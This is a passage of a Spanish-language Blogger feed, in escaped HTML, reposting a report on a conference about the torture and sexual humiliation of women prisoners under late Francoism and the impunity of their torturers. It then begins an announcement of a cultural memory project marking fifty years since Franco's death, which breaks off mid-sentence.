cuerpo y la negación de la memoria\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003Eurante los últimos años de la dictadura franquista, la tortura se aplicó\n de forma sistemática como instrumento de represión política. Sin \nembargo, cuando las víctimas eran mujeres, el castigo adquiría una \ndimensión específica: la humillación sexual, la burla del cuerpo, la \namenaza de violación o la instrumentalización de la maternidad y los \nafectos como mecanismos de control. Esa violencia diferenciada, que se \nejercía tanto en los calabozos de la Dirección General de Seguridad de \nMadrid como en la Jefatura de Vía Laietana en Barcelona, fue el eje de \nla segunda parte de \u003Ca href=\"https:\/\/youtu.be\/Rk8y-j1U1KQ?si=VMSaOPx6kppt_sHh\" target=\"_blank\"\u003Elas III Jornadas de Luchas y Resistencias de las Mujeres en el Tardofranquismo,\u003C\/a\u003E\u0026nbsp;organizadas por el Grupo de Mujeres de La Comuna.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"body001-55662\"\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl encuentro reunió a juristas, investigadoras y antiguas presas \npolíticas que han dedicado años a documentar los métodos, las \nconsecuencias y la impunidad de la tortura franquista. Entre ellas, \nespecialistas del Centro SIRA, un equipo multidisciplinar que desde hace\n más de una década elabora informes periciales para víctimas de tortura \nen España, aplicando los estándares del Protocolo de Estambul, \nreferencia internacional en la documentación de violaciones de derechos \nhumanos.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEntre las aportaciones más relevantes de la jornada destacó la de \nSara López, jurista del Centro SIRA, quien presentó las principales \nconclusiones de los informes periciales realizados a víctimas de tortura\n franquista. Su trabajo ha permitido establecer una base técnica \nrigurosa que acredita la correspondencia entre los impactos físicos y \npsicológicos de las personas querellantes y los hechos descritos, \naportando pruebas esenciales para los procedimientos judiciales. De \nacuerdo con estos informes, se han analizado 54 casos de tortura durante\n el franquismo, la mayoría incluidos en querellas presentadas tanto ante\n la justicia argentina como en tribunales españoles. Solo cinco de las \npersonas peritadas son mujeres, un número reducido que revela una doble \ninvisibilización: la escasa presencia femenina en los registros \njudiciales y la dificultad añadida que muchas sobrevivientes enfrentan \npara denunciar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“No es que hubiera menos mujeres torturadas —se explicó durante la \njornada—, sino que el silencio fue mayor. Las razones son complejas y \nvan desde el miedo a la revictimización hasta la vergüenza por haber \nsufrido formas de violencia sexual o humillación corporal”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUn patrón diferenciado de violencia\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl análisis comparado de los informes permite identificar un \nrepertorio de métodos comunes y otros con un componente abiertamente de \ngénero. Los golpes con porras o con las manos, los puñetazos, las \npatadas y los golpes en los genitales se combinaban con prácticas de \ninmovilización extrema, como el llamado \u003Cem\u003Epato\u003C\/em\u003E, una posición forzada en la que la persona debía mantenerse doblada durante horas o días.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la Dirección General de Seguridad, este método era tan habitual \nque se lo conocía como “una de las especialidades de la casa”. La \ntortura por posición, junto con la \u003Cem\u003Efalanga\u003C\/em\u003E —golpes reiterados \nen la planta de los pies con una vara o cable—, formaba parte del \nrepertorio más extendido. Aunque pueda parecer un castigo de baja \nintensidad, sus efectos eran devastadores: inflamación crónica, pérdida \nde movilidad y dolor permanente.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa \u003Cem\u003Efalanga\u003C\/em\u003E tiene un origen remoto —se practicaba ya en China\n siglos atrás—, pero en el siglo XX se consolidó en los manuales de las \nescuelas de contrainsurgencia y en los métodos de la Escuela de las \nAméricas, donde se formaron agentes y policías de distintos regímenes \nautoritarios. Esa herencia transnacional llegó también a España. Desde \nmediados de los setenta, tras viajes de agentes como Antonio González \nPacheco, “Billy el Niño”, o Conesa, se incorporaron técnicas propias de \nlos cuerpos represivos latinoamericanos: simulacros de fusilamiento, \ntorturas por exposición o la obligación de presenciar el sufrimiento de \notros detenidos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“A partir de 1976, la Dirección General de Seguridad comenzó a \naplicar métodos que no se habían visto antes”, se recordó durante el \ndebate. “Hubo un salto cualitativo: una profesionalización de la \ntortura”.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa tortura psicológica y el control emocional\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa violencia no siempre se ejercía a través del dolor físico. Las \namenazas de muerte, los simulacros de fusilamiento o los falsos \ninterrogatorios con alternancia de “poli bueno y poli malo” eran \ntécnicas dirigidas a quebrar la resistencia psicológica. En el caso de \nlas mujeres, este tipo de estrategias se combinaba con elementos de \nviolencia patriarcal: el uso del cuerpo como campo de humillación y la \nagresión a la identidad femenina.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUno de los patrones documentados es la invasión del espacio corporal.\n En los interrogatorios, los agentes se acercaban de forma \nintimidatoria, rozando el cuerpo o respirando sobre la cara de la \ndetenida, sin necesidad de contacto explícito para generar miedo. Las \nvíctimas relataron también desnudos forzados, la obligación de \npermanecer en ropa interior ante hombres o la negación deliberada de \nproductos higiénicos durante la menstruación.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa humillación sexual no era un daño colateral, sino un instrumento \nde poder. En los insultos se repite un léxico de género: “puta”, \n“zorra”, “fea”, “gorda”. En los interrogatorios, las amenazas de \nviolación o de “entregarla a los compañeros” eran frecuentes. El \nobjetivo, más allá de obtener información, era destruir la autoestima y \nla identidad política de la víctima.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOtro recurso recurrente fue el uso de la pareja como arma de tortura.\n A algunas mujeres se les mostró a sus compañeros con el rostro \nensangrentado para forzarlas a declarar; en otros casos, eran ellas \nquienes escuchaban los gritos de sus parejas en salas contiguas. Las \namenazas de que el compañero había muerto o de que las había delatado \nformaban parte de una estrategia calculada de desestabilización \nemocional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECentros de detención y continuidad institucional\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMadrid y Barcelona concentraron los principales centros de tortura \ndel tardofranquismo. En la capital, la Dirección General de Seguridad \n(DGS) —actual sede de la Presidencia de la Comunidad de Madrid, en la \nPuerta del Sol— se convirtió en un símbolo del terror estatal. En \nBarcelona, la Jefatura de Policía de Vía Laietana, dirigida por los \nhermanos Creix, desempeñó el mismo papel. También en Valencia, Zaragoza,\n Vigo, Granada o Asturias se documentaron numerosos casos de torturas a \nmilitantes antifranquistas.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos testimonios coinciden en describir un sistema burocrático del \ndolor, con jerarquías, turnos y métodos estandarizados. Las personas \ndetenidas eran encerradas en celdas de apenas dos metros cuadrados, sin \nventanas, obligadas a permanecer de cara a la reja de la puerta bajo la \nvigilancia constante de un guardia. El maltrato comenzaba desde el \nprimer instante.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna antigua presa recordaba: “Las celdas… la tortura empezaba ahí. \nEran de menos de dos metros cuadrados, con un lecho de piedra. Te \nobligaban a mirar la única ‘ventana’, que era la reja de la puerta, para\n que el guardia te viera todo el rato. Cuando salías al baño, siempre \nacompañada. No sabías a quién más habían detenido ni por qué estabas \nallí. Te dejaban horas, días, sumida en tus pensamientos. Nos manejaban \ncomo si fuéramos animales. Ese era el objetivo: deshumanizarnos.”\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOtra testigo relató su encuentro con “Billy el Niño” (González \nPacheco): “Intentó degollarme con una bandera, decía que era de las \nnuestras. Me llamaba ‘puta’ porque mi hermano era un ‘cabrón’, también \nuna de sus víctimas.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEstos relatos evidencian un rasgo esencial del franquismo tardío: la \ntortura no fue una excepción, sino una práctica institucionalizada. Los \nagentes implicados raramente fueron investigados. Algunos, como González\n Pacheco o Conesa, continuaron en activo durante la Transición. Solo uno\n de ellos, según se recordó, fue finalmente destituido.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EImpunidad judicial y obstáculos para la reparación\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECasi medio siglo después, la mayoría de los torturadores franquistas \nnunca respondieron ante la justicia. Según explicó el abogado Jacinto \nLara, se han presentado más de 115 querellas por torturas cometidas \ndurante la dictadura. La gran mayoría han sido inadmitidas a trámite, \ncon recursos desestimados y demandas de amparo rechazadas por el \nTribunal Constitucional.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EActualmente, unas 67 causas permanecen abiertas en juzgados de \nMadrid, Alicante, Elda, Valencia y Euskal Herria, aunque sin avances \nsignificativos. Las decisiones judiciales, argumentó Lara, no son solo \ntécnicas: “Las resoluciones que inadmiten querellas por crímenes \nfranquistas tienen un contenido político incuestionable. Invocar la Ley \nde Amnistía de 1977 como norma de impunidad es jurídicamente \ninsostenible desde la perspectiva del derecho internacional”.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa llamada Ley de Amnistía, aprobada en plena Transición, ha \nfuncionado durante décadas como un muro que impide la investigación de \nlos crímenes del franquismo. Diversos organismos internacionales, \nincluida la ONU, han instado a España a modificarla para garantizar la \npersecución de delitos de lesa humanidad, pero las propuestas de reforma\n han sido rechazadas por el Congreso en reiteradas ocasiones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELara subrayó que la responsabilidad no recae solo en el poder \njudicial: “El modelo de impunidad fue construido por los tres poderes \ndel Estado: el legislativo, el ejecutivo y el judicial. Todos, en mayor o\n menor medida, contribuyeron a consolidarlo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa cárcel como extensión de la violencia\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa represión no terminaba en los interrogatorios. Las cárceles de \nmujeres fueron espacios de castigo moral y disciplinamiento. Testimonios\n recogidos durante las jornadas describieron las diferencias entre \nprisiones masculinas y femeninas en los años setenta. En Carabanchel, \nlos presos habían logrado organizarse colectivamente y obtener ciertas \nmejoras; en cambio, en Yeserías o en La Trinidad (Barcelona), las \ncondiciones eran mucho más duras.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa prisión de La Trinidad estaba gestionada por una orden religiosa, \nlas Cruzadas Evangélicas, lo que imponía una doble vigilancia: política y\n moral. Las presas eran obligadas a llevar faldas largas y camisas de \ndormir; los pantalones estaban prohibidos. Si el dobladillo no alcanzaba\n la longitud exigida, las monjas lo descosían. “No parece gran cosa \n—recordó una exreclusa—, pero era una forma constante de control y \nhumillación”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl aislamiento y la negación del cuerpo eran parte del castigo. En \nalgunos momentos, solo cuatro o cinco presas políticas compartían \nespacio con decenas de reclusas comunes, en celdas diminutas, sin \nintimidad ni condiciones higiénicas mínimas. La represión patriarcal se \nprolongaba así dentro de las propias instituciones penitenciarias.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMemoria, persistencia y justicia pendiente\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara muchas de las participantes, la importancia de las querellas no \nradica tanto en la expectativa de obtener condenas como en mantener vivo\n el debate público. “Una utilidad clarísima de las querellas —explicó \nuna veterana militante— es mantener viva la discusión sobre la \nimpunidad. No somos las que luchamos y ya está: seguimos luchando para \nque se reconozcan todos los casos de tortura”.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOtra añadió: “Nunca pensé que lograríamos fácilmente la condena de \nnuestros torturadores, pero denunciarlos, que se sepa quiénes fueron y \nque la gente lo vea ya es importante”.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl valor simbólico de las denuncias se une a la necesidad de \nreconocimiento jurídico y social. En palabras de una de las asistentes, \n“vivimos en una sociedad que parece ajena a lo que ocurrió, que acepta \ncon normalidad que nadie haya rendido cuentas”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl debate concluyó con una reflexión que resume el espíritu de las \njornadas: “Cuando alguien me dice que me vio en la televisión \ndenunciando, pienso: eso ya vale. Que se sepa lo que pasó. Que no lo \nolviden”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EEl cuerpo como archivo de la memoria\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas investigaciones sobre tortura en el franquismo, impulsadas por \nequipos como el del Centro SIRA y juristas como Sara López, evidencian \nque el cuerpo de las víctimas sigue siendo un archivo vivo. Las lesiones\n físicas, las secuelas psicológicas y el trauma transmitido a través de \ngeneraciones forman parte de una memoria que el Estado español aún no ha\n reconocido plenamente.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa tortura, en este contexto, no fue solo una herramienta política, \nsino también un mecanismo de dominación patriarcal. Buscaba doblegar a \nlas mujeres por partida doble: como opositoras al régimen y como sujetos\n femeninos que desafiaban el orden social.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EReconocer esa especificidad no es una cuestión simbólica, sino un \npaso necesario para la justicia. Como se subrayó en el cierre de las \njornadas, el reto pendiente es doble: el reconocimiento jurídico de la \ntortura franquista como crimen de lesa humanidad y la integración de la \nperspectiva de género en las políticas de memoria democrática.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESolo desde esa mirada podrá cerrarse una herida que sigue abierta, \ninscrita no solo en los cuerpos de las sobrevivientes, sino también en \nla memoria colectiva de un país que aún no ha enfrentado todas las \nsombras de su pasado.\u003C\/span\u003E\u003C\/p\u003E\n                        \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.diario-red.com\/articulo\/memoria\/tortura-franquista-mujeres-violencia-politica-patriarcal-aun-justicia\/20251005163819055662.html\" target=\"_blank\"\u003Ediario-red.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8496826708654766751\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8496826708654766751?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8496826708654766751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8496826708654766751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/la-tortura-franquista-contra-las.html","title":"La tortura franquista contra las mujeres: una violencia política y patriarcal aún sin justicia"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPPyRun5uraS6KlpOJKydrYUBmhqSuR3uDgSM96l920PwXZl09B52Ki_AigsC3Cl5xE1n7Y79ViOdeEeJAxStnSXEd43PObQlSVSKy6hEn26PYDQ2ky3HOqB_PwYAnFlYjRFBHoQFcwsBJCnbLMeKll7HZ5iu5tpakR1vnljXgud_nF8eBaZOO8Y01qzLC\/s72-c\/La%20tortura%20franquista%20contra%20las%20mujeres_%20una%20violencia%20pol%C3%ADtica%20y%20patriarcal%20a%C3%BAn%20sin%20justicia.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4497392189169562147"},"published":{"$t":"2025-10-06T08:00:00.045+02:00"},"updated":{"$t":"2025-10-06T08:00:00.124+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Movimientos juveniles"}],"title":{"type":"text","$t":"Una iniciativa para \"desatar\" la memoria democrática en el 50 aniversario de la muerte de Franco "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqU8NnrcGKAnfXM8Iz2QDmLrMwK5mi2cKH8cM6Prz-pulioD_mmO6s68EU4rsk4hhHlC99ozu3ydUuyot-ShmUpQ4HKdCYRImRX6G-__A0KfuxICG5SKP_-5uTctIzsyuCeEC8128V-1C7sSgTC-cNbmYTNPNsKImCIxnXERud9dXYR5tJrJNEJQIcxAcJ\/s1920\/Una%20iniciativa%20para%20_desatar_%20la%20memoria%20democr%C3%A1tica%20en%20el%2050%20aniversario%20de%20la%20muerte%20de%20Franco.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqU8NnrcGKAnfXM8Iz2QDmLrMwK5mi2cKH8cM6Prz-pulioD_mmO6s68EU4rsk4hhHlC99ozu3ydUuyot-ShmUpQ4HKdCYRImRX6G-__A0KfuxICG5SKP_-5uTctIzsyuCeEC8128V-1C7sSgTC-cNbmYTNPNsKImCIxnXERud9dXYR5tJrJNEJQIcxAcJ\/s320\/Una%20iniciativa%20para%20_desatar_%20la%20memoria%20democr%C3%A1tica%20en%20el%2050%20aniversario%20de%20la%20muerte%20de%20Franco.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EUna iniciativa para \"desatar\" la memoria democrática en el 50 aniversario de la muerte de Franco \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EVictoria Madrid Martín\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EArranca un proyecto cultural para \"combatir la amnesia de la impunidad \nsobre la que se fundamenta la transición\" y acabar con la “mitificación \nde la dictadura” que existe entre una parte de la juventud.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste sábado arranca el proyecto\u0026nbsp;\u003Ci\u003E\u003Cb\u003E¿Atado y bien atado?. \u003C\/b\u003E\u003C\/i\u003EUna iniciativa que tiene un claro objetivo:\u003Cb\u003E \"desatar\" la memoria democrática a través de la cultura \u003C\/b\u003Ey \"combatir la amnesia de la impunidad\u0026nbsp;sobre la que se fundamenta la transición española\".\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl exeurodiputado \u003Cb\u003EMiguel Urbán\u003C\/b\u003E, uno de los organizadores de la iniciativa, destaca que\u0026nbsp;\u003Ci\u003E¿Atado y bien atado?\u003C\/i\u003E\u0026nbsp;nació de \"la perplejidad ante cierta lógica de pop franquismo\" en la que existe una \u003Cb\u003E\"mitificación de la dictadura\" \u003C\/b\u003Eentre una parte de las generaciones jóvenes. Por esta razón, incide durante una conversación con\u0026nbsp;\u003Ci\u003EPúblico,\u0026nbsp;\u003C\/i\u003Equisieron\n buscar nuevos formatos que pudieran conectar con los jóvenes y abordar \nla cuestión de la memoria democrática desde la cultura.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa apertura del proyecto tendrá lugar en el\n\u003Cb\u003ETeatro del Barrio de Madrid\u003C\/b\u003E con una conferencia inaugural.\u0026nbsp;En el acto, que arranca a las 13 horas -\u003Ca href=\"https:\/\/teatrodelbarrio.com\/presentacion-del-proyecto-atado-y-bien-atado\/\" rel=\"nofollow noreferrer\" target=\"_blank\" title=\"Presentación del proyecto '¿Atado y bien atado?'\"\u003Ela entrada es libre con reserva-,\u0026nbsp;\u003C\/a\u003Eparticiparán representantes de distintas\nasociaciones memorialistas como \u003Cb\u003EAmelia\nMartínez-Lobo\u003C\/b\u003E, project manager de la Fundación Rosa Luxemburg; \u003Cb\u003EJacinto Lara\nBonilla\u003C\/b\u003E, abogado en la Coordinadora Estatal de Apoyo a la Querella Argentina\n(Ceaqua); \u003Cb\u003ERosa María García Alarcón,\u003C\/b\u003E de la asociación de presos y represaliados\nen la dictadura La Colmena; y la activista feminista\u003Cb\u003E Justa Moreno.\u003C\/b\u003E Además,\ncontará con las actuaciones musicales de La Neomoderna\u003Ci\u003E \u003C\/i\u003Ey La Otra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras\n la jornada de inauguración, una de las primeras conferencias\u0026nbsp;tendrá \nlugar el próximo lunes a las 19 horas en el Teatro del Barrio. En ella \nparticiparán dos de los seis expresos políticos que protagonizaron la \u003Cb\u003Efuga de la cárcel de Segovia,\u003C\/b\u003E autores de\u0026nbsp;\u003Ci\u003EPalabras contra el olvido\u003C\/i\u003E, donde relatan su experiencia en las cárceles del franquismo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA lo largo de varias semanas, se 